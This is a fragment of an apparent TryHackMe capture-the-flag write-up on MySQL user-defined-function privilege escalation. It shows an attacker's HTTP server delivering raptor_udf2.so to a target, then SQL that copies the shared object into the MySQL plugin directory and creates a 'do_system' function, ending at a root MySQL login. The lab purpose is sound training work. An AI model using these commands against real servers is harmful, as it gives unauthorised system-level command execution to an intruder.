 user@debian:~$
kali@kali:~/Downloads/THM$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.165.134 - - [28/Aug/2021 00:39:59] "GET /raptor_udf2.so HTTP/1.0" 200 -
From within MySQL, the following commands can be used to create a new table containing the path to the shared object, copying the same file under /usr/lib/mysql/plugin and
creating a “do_system” function that will
use mysql;
create table foo(line blob);
insert into foo values(load_file('<path to UDF file>'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/udf_file_name.so';
create function do_system returns integer soname 'udf_file_name.so';
user@debian:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 40
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.